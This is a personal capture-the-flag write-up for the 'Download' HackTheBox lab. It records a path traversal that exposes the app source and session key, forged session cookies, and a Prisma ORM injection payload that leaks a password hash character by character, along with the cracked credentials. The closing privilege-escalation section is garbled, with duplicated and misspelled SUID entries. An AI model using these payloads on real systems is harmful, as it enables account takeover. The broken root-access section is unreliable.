#### download.htb

#### **Enumeration**

### Nmap

Scanning 10.10.11.226 [4 ports]

Completed Ping Scan at 16:46, 0.35s elapsed (1 total hosts)

Initiating Parallel DNS resolution of 1 host. at 16:46

Completed Parallel DNS resolution of 1 host. at 16:46, 0.06s elapsed

Initiating SYN Stealth Scan at 16:46

#### Scanning 10.10.11.226 [1000 ports]

Discovered open port 22/tcp on 10.10.11.226

Discovered open port 80/tcp on 10.10.11.226

Completed SYN Stealth Scan at 16:46, 4.81s elapsed (1000 total ports)

Initiating Service scan at 16:46

Scanning 2 services on 10.10.11.226

Completed Service scan at 16:46, 6.64s elapsed (2 services on 1 host)

Initiating OS detection (try #1) against 10.10.11.226

Retrying OS detection (try #2) against 10.10.11.226

Retrying OS detection (try #3) against 10.10.11.226

Retrying OS detection (try #4) against 10.10.11.226

Retrying OS detection (try #5) against 10.10.11.226

Initiating Traceroute at 16:47

Completed Traceroute at 16:47, 0.32s elapsed

Initiating Parallel DNS resolution of 2 hosts. at 16:47

Completed Parallel DNS resolution of 2 hosts. at 16:47, 4.07s elapsed

NSE: Script scanning 10.10.11.226.

Initiating NSE at 16:47

Completed NSE at 16:47, 9.28s elapsed

Initiating NSE at 16:47

Completed NSE at 16:47, 1.29s elapsed

Initiating NSE at 16:47

Completed NSE at 16:47, 0.00s elapsed

Nmap scan report for 10.10.11.226

Host is up (0.31s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE VERSION

#### 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

3072 ccf16346e67a0ab8ac83be290fd63f09 (RSA)

256 2c99b4b1977a8b866d37c913619fbcff (ECDSA)

\_ 256 e6ff779412407b06a2977ade14945bae (ED25519)

#### 80/tcp open http nginx 1.18.0 (Ubuntu)

|\_http-server-header: nginx/1.18.0 (Ubuntu)

| http-methods:

| Supported Methods: GET HEAD POST OPTIONS

|\_http-title: Did not follow redirect to <a href="http://download.htb">http://download.htb</a>

No exact OS matches for host (If you know what OS is running on it, see <a href="https://nmap.org/submit/">https://nmap.org/submit/</a>).

TCP/IP fingerprint:

OS:SCAN(V=7.93%E=4%D=8/6%OT=22%CT=1%CU=36587%PV=Y%DS=2%DC=T%G=Y%TM=64CFC087

OS:%P=x86\_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=104%TI=Z%CI=Z%II=I%TS=A)OPS(O

OS:1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11N

OS:W7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R

 $OS{:=}Y\%DF{=}Y\%T{=}40\%W{=}FAF0\%O{=}M53CNNSNW7\%CC{=}Y\%Q{=})T1(R{=}Y\%DF{=}Y\%T{=}40\%S{=}O\%A{=}S{+}WS{=}YWS{=}$ 

%F=AS%

OS:RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y

OS:%DF=Y%T=40%W=0%S=Z%A=S+

%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R

OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+

%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=

OS:)

Uptime guess: 2.383 days (since Fri Aug 4 07:35:14 2023)

Network Distance: 2 hops

TCP Sequence Prediction: Difficulty=254 (Good luck!)

IP ID Sequence Generation: All zeros

Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

TRACEROUTE (using port 1720/tcp)

HOP RTT ADDRESS 1 313.55 ms 10.10.14.1 2 313.69 ms 10.10.11.226


Full-Scan

Register



Tried username = administrator => registration page gave this hint confirming that it exists username: administrator => already exists => possible brute-force target

# Login




Suspicious, maybe it can be a **waste of time** or something else

login: administrator password: administrator

Actually works as login credentials

# **LFI**



Local File Inclusion (not directory traversal) at /files/download/../app.js

### **Application**

#### app.js

```
"use strict";
var __importDefault = (this && this.__importDefault) || function (mod) {
  return (mod && mod.__esModule) ? mod : { "default": mod };
};
Object.defineProperty(exports, "__esModule", { value: true });
const express_1 = __importDefault(require("express"));
const nunjucks_1 = __importDefault(require("nunjucks"));
const path_1 = __importDefault(require("path"));
const cookie_parser_1 = __importDefault(require("cookie-parser"));
const cookie_session_1 = __importDefault(require("cookie-session"));
const flash_1 = __importDefault(require("./middleware/flash"));
const auth_1 = __importDefault(require("./routers/auth"));
const files_1 = __importDefault(require("./routers/files"));
const home_1 = __importDefault(require("./routers/home"));
const client_1 = require("@prisma/client");
const app = (0, express_1.default)();
const port = 3000;
const client = new client_1.PrismaClient();
const env = nunjucks_1.default.configure(path_1.default.join(__dirname, "views"), {
  autoescape: true,
```

```
express: app,
  noCache: true,
});
app.use((0, cookie_session_1.default)({
  name: "download_session",
  keys: ["8929874489719802418902487651347865819634518936754"],
  maxAge: 7 * 24 * 60 * 60 * 1000,
}));
app.use(flash_1.default);
app.use(express_1.default.urlencoded({ extended: false }));
app.use((0, cookie_parser_1.default)());
app.use("/static", express_1.default.static(path_1.default.join(__dirname, "static")));
app.get("/", (req, res) => {
  res.render("index.njk");
});
app.use("/files", files_1.default);
app.use("/auth", auth_1.default);
app.use("/home", home_1.default);
app.use("*", (req, res) => \{
  res.render("error.njk", { statusCode: 404 });
});
app.listen(port, process.env.NODE_ENV === "production" ? "127.0.0.1" : "0.0.0.0", () => {
  console.log("Listening on ", port);
  if (process.env.NODE_ENV === "production") {
    setTimeout(async () => {
       await client.$executeRawUnsafe(`COPY (SELECT "User".username, sum("File".size) FROM "User" INNER
JOIN "File" ON "File". "authorId" = "User". "id" GROUP BY "User". username) TO '/var/backups/fileusages.csv' WITH
(FORMAT csv); \`);
    }, 300000);
  }
});
```

#### routers

#### files.js

```
"use strict";
var __importDefault = (this && this.__importDefault) || function (mod) {
    return (mod && mod.__esModule) ? mod : { "default": mod };
};
Object.defineProperty(exports, "__esModule", { value: true });

const client_1 = require("@prisma/client");
const express_1 = __importDefault(require("express"));
const express_fileupload_1 = __importDefault(require("express-fileupload"));
const auth_1 = __importDefault(require("../middleware/auth"));
const zod_1 = __importDefault(require("zod"));
```

```
const promises 1 = importDefault(require("fs/promises"));
const path 1 = importDefault(require("path"));
const router = express 1.default.Router();
const client = new client 1.PrismaClient();
const uploadPath = path 1.default.join( dirname, "..", "uploads");
router.get("/upload", (req, res) => {
    res.render("upload.njk");
});
const UploadValidator = zod 1.default.object({
   private: zod 1.default
        .enum(["true", "false"])
        .transform((value) => value === "true")
        .optional(),
});
router.post("/upload", (0, express fileupload 1.default)({
    limits: { fileSize: 2.5 * 1024 * 1024 },
}), async (req, res) => {
    if (!req.files || !req.files.file || Array.isArray(req.files.file)) {
        res.flash("error", "Please select a file to upload.");
        return res.redirect("/files/upload");
    }
    const file = req.files.file;
   if (file.truncated) {
       res.flash("error", "There seems to be an issue processing this specific
file, please try again later, sorry!");
       return res.redirect("/files/upload");
   const result = UploadValidator.safeParse(req.body);
   if (!result.success) {
       res.flash("error", "There seems to be an issue processing your upload
options, please try again later.");
       return res.redirect("/files/upload");
    const fileEntry = await client.file.create({
        data: {
           name: file.name,
            size: file.size,
            authorId: req.session?.user?.id,
            private: req.session?.user ? result.data.private : false,
        },
        select: {
            id: true,
        },
    });
    const filePath = path 1.default.join(uploadPath, fileEntry.id);
   await file.mv(filePath);
   res.flash("success", "Your file was successfully uploaded.");
   return res.redirect(`/files/view/${fileEntry.id}`);
});
router.get("/view/:fileId", async (req, res) => {
    const fileEntry = await client.file.findFirst({
        where: { id: req.params.fileId },
        select: {
            id: true,
```

```
uploadedAt: true,
            size: true,
            name: true,
            private: true,
            authorId: true,
            author: {
                select: {
                    username: true,
                },
            },
       },
   });
    if (!fileEntry || (fileEntry.private && req.session?.user?.id !==
fileEntry.authorId)) {
        res.flash("error", "We could not find this file. It may have been
deleted or it has expired.");
       return res.redirect("/files/upload");
   res.render("view.njk", { file: fileEntry });
});
router.get("/download/:fileId", async (req, res) => {
    const fileEntry = await client.file.findFirst({
        where: { id: req.params.fileId },
        select: {
            name: true,
            private: true,
            authorId: true,
       },
    });
    if (fileEntry?.private && req.session?.user?.id !== fileEntry.authorId) {
       return res.status(404);
    }
    return res.download(path_1.default.join(uploadPath, req.params.fileId),
fileEntry?.name ?? "Unknown");
router.post("/delete/:fileId", auth_1.default, async (req, res) => {
    const fileEntry = await client.file.findFirst({
        where: { id: req.params.fileId },
        select: {
            name: true,
            id: true,
            authorId: true,
            author: {
                select: {
                    username: true,
                },
            },
       },
   });
    if (!fileEntry || fileEntry.authorId !== req.session.user.id) {
       res.flash("error", "We could not find this file. It may have been
deleted or it has expired.");
       return res.redirect("/home/");
    }
        await promises 1.default.rm(path 1.default.join(uploadPath,
fileEntry.id));
```

### auth.js

```
"use strict";
var __importDefault = (this && this.__importDefault) || function (mod) {
  return (mod && mod.__esModule) ? mod : { "default": mod };
};
Object.defineProperty(exports, "__esModule", { value: true });
const client_1 = require("@prisma/client");
const express_1 = __importDefault(require("express"));
const zod_1 = __importDefault(require("zod"));
const node_crypto_1 = __importDefault(require("node:crypto"));
const router = express_1.default.Router();
const client = new client_1.PrismaClient();
const hashPassword = (password) => {
  return node_crypto_1.default.createHash("md5").update(password).digest("hex");
};
const LoginValidator = zod 1.default.object({
  username: zod_1.default.string().min(6).max(64),
  password: zod_1.default.string().min(6).max(64),
router.get("/login", (req, res) => {
  res.render("login.njk");
});
router.post("/login", async (req, res) => {
  const result = LoginValidator.safeParse(req.body);
  if (!result.success) {
     res.flash("error", "Your login details were invalid, please try again.");
     return res.redirect("/auth/login");
  const data = result.data;
  const user = await client.user.findFirst({
     where: { username: data.username, password: hashPassword(data.password) },
  });
  if (!user) {
     res.flash("error", "That username / password combination did not exist.");
```

```
return res.redirect("/auth/register");
  }
  req.session.user = {
     id: user.id,
     username: user.username,
  };
  res.flash("success", "You are now logged in.");
  return res.redirect("/home/");
});
router.get("/register", (req, res) => {
  res.render("register.njk");
});
const RegisterValidator = zod_1.default.object({
  username: zod_1.default.string().min(6).max(64),
  password: zod_1.default.string().min(6).max(64),
});
router.post("/register", async (req, res) => {
  const result = RegisterValidator.safeParse(req.body);
  if (!result.success) {
     res.flash("error", "Your registration details were invalid, please try again.");
     return res.redirect("/auth/register");
  }
  const data = result.data;
  const existingUser = await client.user.findFirst({
     where: { username: data.username },
  });
  if (existingUser) {
     res.flash("error", "There is already a user with that email address or username.");
     return res.redirect("/auth/register");
  await client.user.create({
    data: {
       username: data.username,
       password: hashPassword(data.password),
     },
  });
  res.flash("success", "Your account has been registered.");
  return res.redirect("/auth/login");
router.get("/logout", (req, res) => {
  if (req.session)
     req.session.user = null;
  res.flash("success", "You have been successfully logged out.");
  return res.redirect("/auth/login");
exports.default = router;
```

### home.js

"use strict";

```
var __importDefault = (this && this.__importDefault) || function (mod) {
  return (mod && mod.__esModule) ? mod : { "default": mod };
};
Object.defineProperty(exports, "__esModule", { value: true });
const client_1 = require("@prisma/client");
const express_1 = __importDefault(require("express"));
const auth_1 = __importDefault(require("../middleware/auth"));
const client = new client_1.PrismaClient();
const router = express_1.default.Router();
router.get("/", auth_1.default, async (req, res) => {
  const files = await client.file.findMany({
     where: { author: req.session.user },
    select: {
       id: true,
       uploadedAt: true,
       size: true,
       name: true,
       private: true,
       authorId: true,
       author: {
          select: {
            username: true,
         },
       },
    },
  });
  res.render("home.njk", { files });
});
exports.default = router;
```

### middleware

# flash.js

```
"use strict";
Object.defineProperty(exports, "__esModule", { value: true });
exports.default = (req, res, next) => {
   if (!req.session || !req.session.flashes) {
      req.session.flashes = {
      info: [],
      error: [],
      success: [],
   };
}
res.flash = (type, message) => {
   req.session.flashes[type].push(message);
```

```
};
  const _render = res.render;
  res.render = function (view, passedOptions) {
     // continue with original render
     const flashes = {
       info: req.session.flashes.info.join("<br/>"),
       error: req.session.flashes.error.join("<br/>"),
       success: req.session.flashes.success.join("<br/>"),
     };
     req.session.flashes = {
       info: [],
       error: [],
       success: [],
     };
     const options = { ...passedOptions, user: req.session?.user, flashes, baseUrl: req.baseUrl };
     _render.call(this, view, options);
  };
  next();
};
```

# auth.js

```
"use strict";
Object.defineProperty(exports, "__esModule", { value: true });
exports.default = (req, res, next) => {
  if (!req.session || !req.session.user) {
    return res.redirect("/auth/login");
  }
  next();
};
```

#### views

# index.njk

{% extends "base.njk" %} {% block body %}

```
<h1>We've all been there...</h1>
<h3 class="mb-4">You just need to send your friend a file.</h3>
<hr/>
<hr/>
<div class="row">
<div class="col-6">
<div class="bg-primary rounded-pill p-4">Hey, did you have your certificate sent to you? I can print it off for you
```

```
if you like</div>
 </div>
</div>
<div class="row">
 <div class="offset-6 col-6">
  <div class="bg-secondary rounded-pill p-4">
   yeah they did, I can't email it to you, it's too large and it wants me to sign up to their cloud serivce to send it
  </div>
 </div>
</div>
<div class="row">
 <div class="col-6">
  <div class="bg-primary rounded-pill p-4">Just google file uploading and try the top link</div>
 </div>
</div>
<div class="row">
 <div class="offset-6 col-6">
  <div class="bg-secondary rounded-pill p-4">Where's the actual upload button? there's 100s of ads @</div>
 </div>
</div>
<div class="row">
 <div class="offset-6 col-6 mt-2">
  <div class="bg-secondary rounded-pill p-4">ok I can't be bothered to do this now, remind me later</div>
 </div>
</div>
<hr />
<h1 class="text-center">We're pretty fed up of it too - That's why, we built <strong>Download.htb</strong></
h1>
ul class="fs-3">
 No registration necessary!
 No file limits!
 Your files are deleted after inactivity, keeping them safe and sound!
 <a href="/files/upload">Send your files now, for free, with Download.htb</a>
{% endblock %}
```

# base.njk

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
```

```
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
  k href="/static/css/bootstrap-icons.css" rel="stylesheet" />
  <title>Download.htb - Share Files With Ease</title>
 </head>
 <body>
  <div class="container">
   <header class="d-flex flex-wrap justify-content-center py-3 mb-4 border-bottom">
    <a href="/" class="d-flex align-items-center mb-3 mb-md-0 me-md-auto link-body-emphasis text-decoration-
none text-light">
     <svq
      xmlns="http://www.w3.org/2000/svg"
      width="32"
      height="40"
      fill="currentColor"
      class="bi bi-cloud-download-fill me-2"
      viewBox="0 0 16 16"
      <path
       fill-rule="evenodd"
       d="M8 0a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 4.095 0 5.555 0 7.318 0
9.366 1.708 11 3.781 11H7.5V5.5a.5.5 0 0 1 1 0V11h4.188C14.502 11 16 9.57 16
7.773c0-1.636-1.242-2.969-2.834-3.194C12.923 1.999 10.69 0 8 0zm-.354 15.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.
708-.708L8.5 14.293V11h-1v3.293l-2.146-2.147a.5.5 0 0 0-.708.708l3 3z"
      />
     </svq>
     <span class="fs-4">Download.htb</span>
    </a>
    ul class="nav nav-pills">
     <a href="/files/upload" class="nav-link">Upload</a>
     {% if user %}
     <a href="/home/" class="nav-link">Home</a>
     <a href="/auth/logout" class="nav-link">Logout</a>
     {% else %}
     <a href="/auth/login" class="nav-link">Login</a>
     {% endif %}
    </header>
  </div>
  <div class="container">{% block body %}{% endblock %}</div>
  <div class="container">
   <footer class="py-3 my-4">
    <hr />
    © 2023 Download.htb
   </footer>
  </div>
 </body>
 <script src="/static/js/copy.js"></script>
</html>
```

### error.njk

```
{% extends "base.njk" %} {% block body %}
<div class="text-center">
  <h1>{{ statusCode }}</h1>
  <a href="/">Return to the home page</a>
</div>
{% endblock %}
```

### upload.njk

```
{% extends "base.njk" %} {% block body %}
<h1 class="text-center">Upload a file</h1>
<h3 class="mb-4 text-center">Select your file and get sharing now.</h3>
{% include "flash.njk" %}
<form method="POST" action="/files/upload" enctype="multipart/form-data">
 <div class="mb-3">
  <input class="form-control" type="file" name="file" required />
 </div>
 {% if user %}
 <div class="mb-3">
  <label class="form-label">Mark file as private</label>
  <select class="form-select" name="private" required>
   <option value="false">No</option>
   <option value="true">Yes</option>
  </select>
  <span class="text-muted">Private files are only downloadable by you.</span>
 </div>
 {% endif %}
 <div class="row">
  <div class="col-4 offset-4">
   <button type="submit" class="btn btn-primary w-100">Upload Now</button>
  </div>
 </div>
</form>
{% endblock %}
```

# home.njk

```
{% extends "base.njk" %} {% block body %} {% include "flash.njk" %} <h2>Hey {{ user.username }}!</h2>
```

```
<h3>Your uploaded files:</h3>
{% for file in files %}
<hr />
{% include "file.njk" %} {% endfor %} {% if not files.length %}
<h4 class="text-center text-muted">No files found</h4>
{% endif %} {% endblock %}
```

### register.njk

```
{% extends "base.njk" %} {% block body %}
<h1 class="text-center">Register</h1>
{% include "flash.njk" %}
<div class="row">
 <div class="col-6 offset-3">
  Registering gives you the ability to track your uploaded files and delete previous
files.
  <form method="POST" action="/auth/register">
   <div class="mb-3">
    <label class="form-label">Username</label>
    <input class="form-control" type="text" name="username" minlength="6" maxlength="64" required />
   </div>
   <div class="mb-3">
    <label class="form-label">Password</label>
    <input class="form-control" type="password" name="password" minlength="6" maxlength="64" required />
   </div>
   <button type="submit" class="btn btn-primary w-100">Register</button>
  </form>
  <div class="text-center mt-2">
   <a href="/auth/login">Login Here</a>
  </div>
 </div>
</div>
```

# login.njk

{% endblock %}

# view.njk

{% extends "base.njk" %} {% block body %} {% include "flash.njk" %} {% include "file.njk" %} {% endblock %}

# file.njk

{% set fileTypes =

```
["aac","ai","bmp","cs","css","csv","doc","docx","exe","gif","heic","html","java","jpg","js","json","jsx","key","m4p","md","
mdx","mov","mp3","mp4","otf","pdf","php","png","ppt","pptx","psd","py","raw","rb","sass","scss","sh","sql","svg","tiff",
"tsx","ttf","txt","wav","woff","xls","xlsx","xml","yml"]
%}
<div>
 <div class="row">
  <div class="col-auto">
   <div style="font-size: 80px; text-align: center">
    {% set fileName = file.name %} {% set splitFile = fileName.split('.') %} {% set fileExtension =
splitFile[splitFile.length - 1] %}
    {% if fileExtension in fileTypes %}
    <i class="bi-filetype-{{ fileExtension }}"></i>
    {% else %}
    <i class="bi-earmark" class="fs-6"></i>
    {% endif %}
   </div>
  </div>
  <div class="col-9">
   <h4>{{ file.name }}{% if file.private %}<span class="text-danger"> (Private)</span>{%endif%}</h4>
   >
     <strong>Uploaded At: </strong>{{ file.uploadedAt }}<br/>br />
     <strong>Uploaded By: </strong>{{ file.author.username if file.authorId else "Anonymous" }}<br/>br />
```

```
</div>
 </div>
 <div class="row">
  <div class="col-4">
   <a download href="/files/download/{{ file.id }}" class="btn btn-primary w-100">Download</a>
  </div>
  <div class="col-4">
   <a onclick="copyToClipboard('http://download.htb/files/view/{{ file.id }}')" class="btn btn-success"</pre>
w-100">Copy Link</a>
  </div>
  {% if user and file.authorId == user.id %}
  <div class="col-4">
   <form action="/files/delete/{{ file.id }}" method="POST">
    <button type="submit" class="btn btn-danger w-100">Delete</button>
   </form>
  </div>
  {% endif %}
 </div>
</div>
```

#### static

# copy.js

```
const fallbackCopyTextToClipboard = (text) => {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  // Avoid scrolling to bottom
  textArea.style.top = "0";
textArea.style.left = "0";
  textArea.style.position = "fixed";
  document.body.appendChild(textArea);
  textArea.focus()
  textArea.select();
  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
    if (successful) -
      alert("Copied link to clipboard!");
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  document.body.removeChild(textArea);
const copyToClipboard = (text) => {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return:
  navigator.clipboard.writeText(text).then(
    function () {
      console.log("Async: Copying to clipboard was successful!");
alert("Copied link to clipboard!");
    function (err) {
      console.error("Async: Could not copy text: ", err);
};
```

execCommand() function, hmm...


#### package.json


```
{
  "name": "download.htb",
  "version": "1.0.0",
  "description": "",
  "main": "app.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1",
    "dev": "nodemon --exec ts-node --files ./src/app.ts",
    "build": "tsc"
  },
  "keywords": [],
  "author": "wesley",
  "license": "ISC",
  "dependencies": {
    "@prisma/client": "^4.13.0",
    "cookie-parser": "^1.4.6",
    "cookie-session": "^2.0.0",
    "express": "^4.18.2",
    "express-fileupload": "^1.4.0",
    "zod": "^3.21.4"
  },
  "devDependencies": {
```

```
"@types/cookie-parser": "^1.4.3",
   "@types/cookie-session": "^2.0.44",
   "@types/express": "^4.17.17",
   "@types/express-fileupload": "^1.4.1",
   "@types/node": "^18.15.12",
   "@types/nunjucks": "^3.2.2",
   "nodemon": "^2.0.22",
   "nunjucks": "^3.2.4",
   "prisma": "^4.13.0",
   "ts-node": "^10.9.1",
   "typescript": "^5.0.4"
}
```

# **PackagesHealth**

#### 3 packages are healthy









#### **SSTI**

Server Side Template Injection Possibility? index.njk error.njk

nope!

### Things Which I control

username


filename

req.session => session cookie contains flags and user => id,username req.params.fileId is not being cleaned using zod in views/:fileid route

1. can I forge the cookie with user id of 0 since I have keys which is used to sign the cookie? => yes but for database query to be valid, we need the username of id 0

We can forge session cookies meaning we can access any account however, we need their id and username both and they must exist on the database

username has minimum 6 characters and max 64 characters



"wesley" or shall I say "WESLEY" has id of 1 id 2 belongs to some hindermate

id 0 does not exist in the database (how? upload functionality can be used to verify this)

{"flashes": {"info": [], "error": [], "success": []}, "user": {"AND": [{"username": "hifriend"}, {"password": {"startsWith": "9"}}]}}

upload an identificable file in wesley's account => cookie shenanigans => send a GET request to home => detect the file => if yes => good, continue, if no => bad, next character

Password is of a fixed length of 32 digits in hexadecimal format [1 to 9 and A to F]

import hashlib
password = 'hellofriend'
hashed\_password = hashlib.md5(password.encode()).hexdigest()
print(hashed\_password)

for example: hash of hifriend account => 9bccaeae42acff5e535693f38d858d45

### Exploitation

md5 hash: f88976c10af66915918945b9679b2bd3

username: wesley password: dunkindonuts

password hash discovered through:

LFI to get the secret key that was used to create session cookie

Cookie Forgery to be able to create signed cookie that server accepts but with my own custom values in the session cookie

Prisma ORM Injection, injected right at the heart of it:

{"flashes": {"info": [], "error": [], "success": []}, "user": {"AND": [{"id": 1}, {"password": {"startsWith": "9"}}]}}

### Post-Exploitation

Got Root Access!

```
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suidat may be used to run code in the binary execution context.

strings Not Found

rwsr-xr-x' 1 root root 23K Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1

rwsr-xr-x' 1 root root 463K Jul 19 19:56 /usr/lib/openssh/ssh-keysign

rwsr-xr-x' 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device

rwsr-xr-x' 1 root root 67K May 30 15:42 /usr/bin/su

rwsr-xr-x' 1 root root 67K Nov 29 2022 /usr/bin/passwd

rwsr-xr-x' 1 root root 39K Mar 7 2020 /usr/bin/fusermount

rwsr-sr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount

rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at

rwsr-xr-x 1 root root 39K May 30 15:42 /usr/bin/umount

rwsr-xr-x 1 root root 39K May 30 15:42 /usr/bin/umount

rwsr-xr-x 1 root root 47K Nov 29 2022 /usr/bin/mpasswd

rwsr-xr-x 1 root root 39K May 30 15:42 /usr/bin/umount

rwsr-xr-x 1 root root 39K May 30 15:42 /usr/bin/umount

rwsr-xr-x 1 root root 47K Nov 29 2022 /usr/bin/mpasswd

rwsr-xr-x 1 root root 47K Nov 29 2022 /usr/bin/mpasswd

rwsr-xr-x 1 root root 47K Nov 29 2022 /usr/bin/mpasswd

rwsr-xr-x 1 root root 47K Nov 29 2022 /usr/bin/mewgrp

rwsr-xr-x 1 root root 163K Apr 4 11:56 /usr/bin/sudo

rwsr-xr-x 1 root root 163K Apr 4 11:56 /usr/bin/sudo

rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/pkexec

-rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

-rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

-rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

-rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

-rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

-rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/mount

-rwsr-xr-x 1 root root 55K May 30 15:42 /usr/bin/chsh
```

bash -p